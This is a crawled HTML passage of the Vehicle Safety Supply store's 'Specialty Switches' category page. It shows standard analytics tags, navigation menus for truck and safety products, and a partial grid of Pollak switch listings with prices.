

--- FILE ---
content_type: text/html
request_url: https://www.vehiclesafetysupply.com/specialty-switches-c-813_1008.html
body_size: 11469
content:
<!DOCTYPE html>
<html lang="en">
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.vehiclesafetysupply.com/index.php">
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 <title>Specialty Switches - Vehicle Safety Supply</title>
 <meta name="Description" content="Our high-quality specialty truck switches from the top brands are ideal for supplementing custom electrical, lighting, and siren installations. ">
 <meta name="Keywords" content=", Vehicle Safety Supply">
 <meta name="robots" content="noodp">
 <meta name="revisit-after" content="30 days">
 <meta name="generator" content="Loaded Commerce B2B v6.5.2">
 <!-- EOF: Generated Meta Tags -->
  <link rel="canonical" href="https://www.vehiclesafetysupply.com/specialty-switches-c-813_1008.html" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P63H8NRB');</script>
<!-- End Google Tag Manager --><link rel="shortcut icon" href="favicon.ico">
  <!-- Bootstrap -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css" integrity="sha512-dTfge/zgoMYpP7QbHy4gWMEGsbsdZeCXz7irItjcC3sPUFtf0kuFbDz/ixG7ArTxmDjLXDmezHubeNikyKGVyQ==" crossorigin="anonymous">
    <!--custom css-->
    <link rel="stylesheet" href="templates/bootstrapvss/css/custom.css?ver=2">
    <!--open-sans google font css-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
    <!--owl caurosel css--->
   <link rel="stylesheet" href="templates/bootstrapvss/css/owl-caurousel/owl.carousel.css">
    <link rel="stylesheet" href="templates/bootstrapvss/css/owl-caurousel/owl.theme.css">


<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script type="text/javascript">
  if (typeof jQuery == 'undefined') {
    //alert('You are running a local copy of jQuery!');
    document.write(unescape("%3Cscript src='includes/javascript/jquery-1.6.2.min.js' type='text/javascript'%3E%3C/script%3E"));
  }
</script>
<!-- Google Analytics RCI start -->
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(["_setAccount", "UA-7719502-1"]);
  _gaq.push(["_trackPageview"]);
  _gaq.push(["_trackPageLoadTime"]);
</script>
<!-- Google Analytics RCI end -->
<!--******************************* our HTML **************-->
 <!--- Website ddsmoothmenu CSS  ----->
<link rel="stylesheet" type="text/css" href="templates/bootstrapvss/css/ddsmoothmenu.css" />
<link rel="stylesheet" type="text/css" href="templates/bootstrapvss/css/ddsmoothmenu-v.css" />
<link rel="stylesheet" type="text/css" href="templates/bootstrapvss/css/jquery.ad-gallery.css" />
<link rel="stylesheet" type="text/css" href="templates/bootstrapvss/css/jquery.fancybox.css" />
<link rel="stylesheet" href="templates/bootstrapvss/jquery.bxslider.css" type="text/css" />
<!--******************************* our HTML **************-->
<!-- Global site tag (gtag.js) - Google Ads: 1036265198 -->
<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) -->
<!-- for Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0YZCJPDGQN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0YZCJPDGQN');
</script>
<!-- for Google Ads -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1036265198"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1036265198');
</script>
<script> gtag('config', 'AW-1036265198/BP8pCJrmg8EYEO7NkO4D', { 'phone_conversion_number': '877-230-7695' }); </script>
<script>
  (function(w,d,t,r,u)
  {
    var f,n,i;
    w[u]=w[u]||[],f=function()
    {
      var o={ti:" 139000470"};
      o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
    },
    n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
    {
      var s=this.readyState;
      s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
    },
    i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
  })
  (window,document,"script","//bat.bing.com/bat.js","uetq");
</script>
</head>
<body>
<!-- warnings //-->
<!-- warning_eof //-->
 <div class="container custom-container">
<!-- header //-->
  
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P63H8NRB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.1.0/js.cookie.js"></script>
<script >
 //  alert(Cookies.get('utm_campaign')); 

</script>


<script>
    (function(w,d,t,r,u)
    {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
            var o={ti:"139000470"};
            o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
            var s=this.readyState;
            s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
    })
    (window,document,"script","//bat.bing.com/bat.js","uetq");
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<header class="main-header">
<div class="row">
 <!--- Website Logo ----->
 <div class=" hidden-xs"> <div class="col-sm-3">
    <div class="vss_logo">
     <a href="https://www.vehiclesafetysupply.com">
     <img src="images/ltoplogo.png" alt="VSS" title="Vehicle Safety Supply"  border="0" class="img-responsive" style="height: 150px;"/></a>
    </div>
     </div></div>
    <!--- Close Website Logo ----->
    <!--- Website Header Right LInks ----->

   <!---mobile logotype links--->
   <div class="visible-xs">
   <div class="header-call mobile-call">
    <span class="phone_icon"><img src="images/Phone.png" alt="phone" width="34" height="32"></span>
 <span class="icon_text">
 <p class="number" style="color:#FFFFFF !important;"><a color="white" style="color:#FFFFFF !important;" href="tel:18772956411">1-877-295-6411</a></p>
 </span>
 </div>
   
   </div>
   <div class="clearfix visible-xs "></div>
   <div class="mobilemid-block visible-xs">
   
 
  <div class="vvs"><img src="images/vss_logo_1.png"  width="150px">
  <p style="color: white;width: 300px;/* font-weight: bold; */font-size: 14px;">Lighting, Chrome, Safety and More!</p>
  </div>



   <div class="clearfix"></div>
   
   </div>
   
   <!---mobule search bar--->
   
     
   
   <!---mobile categeory menu --->
   <div class="mobile-categeory visible-xs">
<button class="btn mobile-categeory-btn" type="button" data-toggle="collapse" data-target=".collapseExample1" aria-expanded="false" aria-controls="collapseExample">
				 Categories	<span class="category-glyp"><i class="glyphicon glyphicon-menu-hamburger"></i></span></button>


</div>
<div class="clearfix visible-xs"></div>
   <!---mobile categeorys--->
   <div class="visible-xs">
    <div class="collapse navbar-collapse collapseExample1 nopad">
			<ul class="custom-mobile-nav">
        <li>
        <a href=" https://www.vehiclesafetysupply.com/chrome-and-accessories-c-1627.html">Chrome and Accessories</a>
    </li>
  
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Mirrors">Mirrors</a></li>
          
   
    <li>
        <a href="https://www.vehiclesafetysupply.com/search.php?q=Arrow Boards">Arrow Boards</a>
         <ul class="submenu">
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Light Bars">Light Bars</a></li>
        </ul>
    </li>
    <li>
        <a href=" https://www.vehiclesafetysupply.com/search.php?q=Back Up Alarms">
            Back Up Alarms<span class="menu-caret"><i class="fa fa-caret-right"></i></span>
        </a>

       
    </li>
    <li>
        <a href=" https://www.vehiclesafetysupply.com/car-door-tools-c-1021.html">
            Car Door Tools<span class="menu-caret"><i class="fa fa-caret-right"></i></span>
        </a>

        <ul class="submenu">
            <li><a href="https://www.vehiclesafetysupply.com/complete-lockout-kits-c-1021_1022.html">Complete Lockout Kits</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/long-reach-tools-c-1021_1023.html">Long Reach Tools</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/road-service-tools-c-1021_1024.html">Road Service Tools</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/wedges-c-1021_1025.html">Wedges</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/door-tool-accessories-c-1021_1026.html">Door Tool Accessories</a></li>
        </ul>
    </li>
    <li>
        <a href=" https://www.vehiclesafetysupply.com/lifting-towing-equipment-c-1113.html">
            Lifting/Towing Equipment<span class="menu-caret"><i class="fa fa-caret-right"></i></span>
        </a>

        <ul class="submenu">
            <li><a href="https://www.vehiclesafetysupply.com/track-assembly-c-1113_1120.html">E-Track Assembly</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/rollback-straps-c-1113_1114.html">Rollback Straps</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/recovery-straps-c-1113_1117.html">Recovery Straps</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/tow-straps-c-1113_1121.html">Tow Straps</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/wheel-lift-straps-c-1113_1115.html">Wheel Lift Straps</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/winch-lines-c-1113_1116.html">Winch Lines</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/chain-slings-c-1113_1123.html">Chain Slings</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/motorcycle-straps-c-1113_1119.html">Motorcycle Straps</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/slings-c-1113_1122.html">Slings</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/tiedowns-c-1113_1118.html">Tiedowns</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/lifting-towing-accessories-c-1113_1124.html">Lifting/Towing Accessories</a></li>
        </ul>
    </li>
    <li>
        <a href=" https://www.vehiclesafetysupply.com/search.php?q=Lighting">
            Lighting<span class="menu-caret"><i class="fa fa-caret-right"></i></span>
        </a>

        <ul class="submenu">
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Backup Lights">Backup Lights</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Beacons Strobes">Beacons/Strobes</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Clearance Marker">Clearance Marker</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Deck Dash Visor Grille">Deck/Dash/Visor/Grille</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Lightbars">Lightbars</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Lightbars Mini">Lightbars Mini</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Stop/Turn/Tail">Stop/Turn/Tail</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Cargo Lights">Cargo Lights</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Snow Plow Lights">Snow Plow Lights</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Strobe Systems">Strobe Systems</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Warning Lights">Warning Lights</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Directional Lights">Directional Lights</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Spot Lights">Spot Lights</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Work Lights">Work Lights</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=LED Lighting">LED Lighting</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Specialty Lighting">Specialty Lighting</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Accessories">Accessories</a></li>
             <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Flashers">Flashers</a></li>
            
            
        </ul>
    </li>
    <li>
        <a href=" https://www.vehiclesafetysupply.com/safety-apparel-c-1323.html">
            Safety Apparel<span class="menu-caret"><i class="fa fa-caret-right"></i></span>
        </a>

        <ul class="submenu">
            <li><a href="https://www.vehiclesafetysupply.com/safety-gear-c-1323_1324.html">Safety Gear</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/apparel-c-1323_1325.html">Apparel</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/accessories-c-1323_1326.html">Accessories</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/gloves-c-1323_1095.html">Gloves</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/hats-c-1323_1327.html">Hats</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/jackets-c-1323_1328.html">Jackets</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/safety-vests-c-1323_1329.html">Safety Vests</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/pants-c-1323_1330.html">Pants</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/shirts-c-1323_1331.html">Shirts</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/suits-and-covers-c-1323_1332.html">Suits and Covers</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/womens-workwear-c-1323_1333.html">Womens Workwear</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/bags-c-1323_1334.html">Bags</a></li>
        </ul>
    </li>
    <li>
        <a href=" https://www.vehiclesafetysupply.com/safety-supplies-c-1181.html">
            Safety Supplies<span class="menu-caret"><i class="fa fa-caret-right"></i></span>
        </a>

        <ul class="submenu">
            <li><a href="https://www.vehiclesafetysupply.com/barricades-c-1181_1185.html">Barricades</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/roadside-safety-c-1181_1183.html">Roadside Safety</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/signs-c-1181_1182.html">Signs</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/traffic-cones-c-1181_1184.html">Traffic Cones</a></li>
        </ul>
    </li>
    <li>
        <a href=" https://www.vehiclesafetysupply.com/switches-c-813.html">
            Switches<span class="menu-caret"><i class="fa fa-caret-right"></i></span>
        </a>

        <ul class="submenu">
            <li><a href="https://www.vehiclesafetysupply.com/circuit-breakers-c-813_1014.html">Circuit Breakers</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/connectors-c-813_1004.html">Connectors</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/fuel-tank-selector-valves-c-813_1011.html">Fuel Tank Selector Valves</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/ignition-switches-c-813_1007.html">Ignition Switches</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/master-disconnect-switches-c-813_1012.html">Master Disconnect Switches</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/momentary-switches-c-813_1006.html">Momentary Switches</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/precision-ball-switches-c-813_1005.html">Precision Ball Switches</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/push-pull-switches-c-813_1010.html">Push-Pull Switches</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/solenoid-switches-c-813_1013.html">Solenoid Switches</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/specialty-switches-c-813_1008.html">Specialty Switches</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/toggle-rocker-switches-c-813_1009.html">Toggle &amp; Rocker Switches</a></li>
        </ul>
    </li>
         <li><a href="https://www.vehiclesafetysupply.com/search.php?q=Traffic Advisors">Traffic Advisors</a></li>
    <li>
        <a href=" https://www.vehiclesafetysupply.com/search.php?q=Truck Storage and Tarps">
            Truck Storage and Tarps<span class="menu-caret"><i class="fa fa-caret-right"></i></span>
        </a>

        <ul class="submenu">
            <li><a href="https://www.vehiclesafetysupply.com/tarp-kits-c-980_981.html">Tarp Kits</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/toolboxes-c-980_982.html">Toolboxes</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/towing-c-980_983.html">Towing</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/truck-trailer-hardware-c-980_984.html">Truck Trailer Hardware</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/storage-c-980_1075.html">Storage</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/truck-accessories-c-980_1136.html">Truck Accessories</a></li>
        </ul>
    </li>
    <li>
        <a href=" https://www.vehiclesafetysupply.com/wheel-products-c-1076.html">
            Wheel Products<span class="menu-caret"><i class="fa fa-caret-right"></i></span>
        </a>

        <ul class="submenu">
            <li><a href="https://www.vehiclesafetysupply.com/wheel-simulators-covers-c-1076_1077.html">Wheel Simulators &amp; Covers</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/fenders-guards-c-1076_1078.html">Fenders &amp; Guards</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/rims-trims-c-1076_1079.html">Rims &amp; Trims</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/hub-covers-parts-c-1076_1080.html">Hub Covers &amp; Parts</a></li>
            <li><a href="https://www.vehiclesafetysupply.com/air-inflation-c-1076_1081.html">Air Inflation</a></li>
        </ul>
    </li>
</ul>	   

 </div>
   
  </div>  
   
  <!---mobile logotype links ends here---> 

  
  
  
<div class="col-sm-4 mid-block hidden-xs">

  <div class="vvs"><img src="images/vss_logo_1.png"  width="270px">
  <p style="color: white;width: 300px;/* font-weight: bold; */font-size: 18px;">Lighting, Chrome, Safety and More!</p>
  </div>
</div>



 <div class="clearfix visible-xs"></div>
    <div class=" hidden-xs">
  <div class="col-sm-5">
 <div class="header_right_links">
      <div style="float:left;width:25%">
          <div class="header_links">

		  <ul>
      <li>
       <!-- <span> Call us @ <span style="font-size: 16px; font-weight: 600;">877-295-6411</span></span>-->
         <a class="no-line" href="https://www.vehiclesafetysupply.com/about-us-pg-4.html">About Us</a></li>
           <li><a href="contact.html">Contact Us</a></li>
         
          <li><a  href="https://www.vehiclesafetysupply.com/login.html">Login</a></li>

  <li><a href="https://www.vehiclesafetysupply.com/create-account.html" class="first_hl">Register</a></li>
       
 
  </ul>
  <div class="clearfix"></div>       
    </div>
    </div>
     <div style="float:left;width:75%">
         <div class="row bs-360">
 <div class="col-xs-9">
 <div class="header-call">
 <span class="icon_text" >
 <p class="callus">Call us now</p>
  <p id="phoneno"class="numbers"  style="font-size:18px;margin-bottom:5px;"><a href="tel:18772956411" style="color:white;" color="white">1-877-295-6411</a></p>
 
 
 
 </span>
 </div>
 
 </div>
 <div class="col-xs-3">
  <div class="header-cart">
  <a href="https://www.vehiclesafetysupply.com/shopping_cart.php">
  <span class="phone_icon"><img src="images/shop.png" alt="phone" width="42" height="33"></span>
  
  
 <span class="cart_no">
0 </a>
 
 </span>

  </div>
 
 </div>
 
 </div>
         
     </div>
     <div>
         
         			<div class="left-searchbar">
		<div class="input-group stylish-input-group">
			<form name="quick_find" action="https://www.vehiclesafetysupply.com/search.php" method="get">							<input type="text" onblur="if (this.value==''){this.value='Site Search'};" onfocus="if(this.value=='Site Search'){this.value=''};" value="Site Search"   name="q" class="form-control"   >
							<span class="input-group-addon">
								<button type="submit">
									<span class="glyphicon glyphicon-search"></span>
								</button>  
							</span>
							</form>
						</div>
		
	</div>
     </div>

   <div class="clearfix"></div>






    </div>

	</div>
     <!--- Close Website Header Right LInks ----->
    <div class="clr"></div>
    </div>
    

</header>
	   <!--mobile menu starts -----> 

  <!--mobile menu ends here -----> 
  
  <div class=" mobile-main-tg-menu visible-xs">
  <nav class="navbar navbar-default">
  <div class="container">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-user" data-collapse-group="myDivs">
                         <i class="fa fa-user"></i>
                      </button>
                      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-cart" data-collapse-group="myDivs">
                         <i class="fa fa-shopping-cart"></i>
                      </button>
                      <!--<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-call" data-collapse-group="myDivs">
                        <i class="fa fa-phone"></i>
                      </button>--->
                      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-search" data-collapse-group="myDivs">
                          <i class="fa fa-search"></i>  
                      </button>
				</div>
        <div class="mobile-tg-menu-content">
            
            <div id="test3" class="nav-user collapse">
                <a href="https://www.vehiclesafetysupply.com/account.html"><p>My Account</p></a>
            </div>
            <div id="test4" class="nav-cart collapse">
                <a href="https://www.vehiclesafetysupply.com/shopping_cart.php"><p class="mobile-cart-p">0 Items</p></a>
            </div>
           <!-- <div id="test4" class="nav-call collapse">
                <a href="#"><p class="mobile-call-p">877.295.6411</p></a>
            </div>--->
            <div id="test5" class="nav-search collapse"> 
              <form name="quick_find" action="/search.php" method="get">             
              <input type="text" onblur="if (this.value==''){this.value='Site Search'};" onfocus="if(this.value=='Site Search'){this.value=''};" value="Site Search" name="q" class="form-control">
              <span class="input-group-addon">
                <button type="submit">
                  <span class="glyphicon glyphicon-search"></span>
                </button>  
              </span>
              </form>
            </div>
            </div>
  </div><!-- /.container-fluid -->
</nav>
  
  
  </div>
   
   <div class="clearfix visible-xs"></div>

<!-- header_eof //-->
<!-- body //-->
 <div class="content-bg">
  <section class="body-content"> 
  
   

        <div id="breadcrumbs">
		<span  itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.vehiclesafetysupply.com/index.php" class="headerNavigation" itemprop="url"><span itemprop="title">Home</span></a></span> &raquo; <span  itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.vehiclesafetysupply.com/switches-c-813.html" class="headerNavigation" itemprop="url"><span itemprop="title">Switches</span></a></span> &raquo; <span  itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title">Specialty Switches</span></span></div>
        <div class="clr"></div> 
		 
   	  <div class="row">
		

 

    <!---left content starts here--->
 <div class=" hidden-xs">
 <div class="col-sm-4 col-md-3">

     <!-- left_navigation //-->
                <!-- left_navigation_eof //-->
 </div></div>
 
 
 <div class="">

  <div  class="col-sm-8 col-md-9" >   

    <!-- content //-->

       <div class="prdt-listing-block">  
 
 <div class="panel panel-default">

    
    
        <!-- bof content.index_products.tpl.php-->

     <div class="panel-heading"> <h3 class="panel-title">Specialty Switches</h3>
 <span class="view_all-btn"><form action="" method="post" style="margin-top:-24px !important; float:right;">
<input class="seeall" type="submit" name="veiwall" value="View All Products" />
</form></span>

</div>
          <div class="panel-body">
            
               
    <form action="" method="post" name="search">
<div class="pro_filter">
            <p>Filter By: </p> 
            <span>
            
             <select name="Manufacturer" onchange="this.form.submit()">
            <option value="">Brand</option>
               <option  value="Grote / SVP / Star"  >Grote / SVP / Star</option>
        <option  value="Pollak"  >Pollak</option>
        <option  value="United Pacific"  >United Pacific</option>
                </select>
             

      <select name="Fixture_Type" onchange="this.form.submit()">
            <option value="">Fixture Type</option>
               <option  value="Electronic Logging Device"  >Electronic Logging Device</option>
        <option  value="Specialty Electrical Products"  >Specialty Electrical Products</option>
        <option  value="Specialty Switches"  >Specialty Switches</option>
                </select>
             

            <select name="Colors" onchange="this.form.submit()">
            <option value="">Color</option>
                  
    </select>
             
            <select name="Mount_Type" onchange="this.form.submit()">
            <option value="">Mount Type</option>
             </select>
            
            
           
<select name="Vehicle_Type" style="margin-right:0px;" onchange="this.form.submit()">
<option value="">Vehicle Type</option>
                        </select>
            </span>
            
         </div>   
	<input type="hidden" name="viewfilter">
	</form>
	
	       
         <!--manufacture list in index product.php-->

      
        		
    <!-- bof content.index_products.tpl.php-->
<!--product-listin-col -->
 
 

<div class="prdt-listing-display">
        <div class="row" id="prdt-view-page">
		
           
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-33-200-marine-heavy-duty-g-14044.html?cPath=815"><img src="site/mfr/pollak/33-200.jpg" alt="Pollak 33-200 Marine - Heavy Duty" title="Pollak 33-200 Marine - Heavy Duty" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-33-200-marine-heavy-duty-g-14044.html?cPath=815">Pollak 33-200 Marine - Heavy Duty</a>
       </div>
     <div class="price2" >Starting at: <span>$12.81</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-33-302-toggle-switches-g-14046.html?cPath=815"><img src="site/mfr/pollak/33-302.jpg" alt="Pollak 33-302 Toggle Switches" title="Pollak 33-302 Toggle Switches" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-33-302-toggle-switches-g-14046.html?cPath=815">Pollak 33-302 Toggle Switches</a>
       </div>
     <div class="price2" >Starting at: <span>$7.33</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-33-402-marine-push-pull-switch-g-14050.html?cPath=815"><img src="site/mfr/pollak/33-402.jpg" alt="Pollak 33-402 Marine- Push-Pull Switch" title="Pollak 33-402 Marine- Push-Pull Switch" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-33-402-marine-push-pull-switch-g-14050.html?cPath=815">Pollak 33-402 Marine- Push-Pull Switch</a>
       </div>
     <div class="price2" >Starting at: <span>$10.60</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-33-403-marine-push-pull-switch-g-14052.html?cPath=815"><img src="site/mfr/pollak/33-403.jpg" alt="Pollak 33-403 Marine- Push-Pull Switch" title="Pollak 33-403 Marine- Push-Pull Switch" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-33-403-marine-push-pull-switch-g-14052.html?cPath=815">Pollak 33-403 Marine- Push-Pull Switch</a>
       </div>
     <div class="price2" >Starting at: <span>$17.24</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-stoplight-switch-mechanical-replaces-g-14191.html?cPath=815"><img src="site/mfr/pollak/52-104.jpg" alt="Pollak Stoplight Switch- Mechanical Replaces" title="Pollak Stoplight Switch- Mechanical Replaces" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-stoplight-switch-mechanical-replaces-g-14191.html?cPath=815">Pollak Stoplight Switch- Mechanical Replaces</a>
       </div>
